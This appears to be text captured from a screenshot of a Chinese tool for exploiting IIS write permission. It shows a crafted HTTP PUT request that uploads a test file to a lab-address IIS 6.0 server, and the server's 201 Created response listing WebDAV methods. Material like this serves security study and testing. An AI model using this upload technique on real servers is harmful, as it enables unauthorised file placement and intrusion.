 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.213.16 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.213.16
Content-Length: 7
admin
本地文件: C:\Users\AAAAAAAAAAAu\Desktop\1.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Tue, 18 Sep 2018 03:24:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.213.16/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
FREEBUF